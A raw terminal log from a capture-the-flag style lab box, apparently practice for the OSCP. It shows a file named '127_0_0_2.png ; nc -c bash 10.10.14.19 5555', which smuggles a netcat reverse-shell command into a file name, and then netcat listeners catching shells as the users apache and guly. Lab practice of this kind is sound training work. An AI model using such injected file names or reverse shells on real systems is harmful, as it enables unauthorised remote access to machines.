 bash-4.2$ ls
ls
10_10_14_19.jpg 127_0_0_2.png ; nc -c bash 10.10.14.19 5555
10_10_14_19.php.jpg 127_0_0_3.png index.html
127_0_0_1.png 127_0_0_4.png
bash-4.2$ date
date
Sun Aug 30 11:14:27 CEST 2020
bash-4.2$
gobuster-root.txt linpeas.sh nmap www
(manish㉿kali)-[~/boxes/oscpchallengelist/linux/networked]
$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.146] 46546
whoami
apache
exit
(manish㉿kali)-[~/boxes/oscpchallengelist/linux/networked]
$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.146] 46548
whoami
guly
[networked0:zsh 1:nmap info- 2:nc*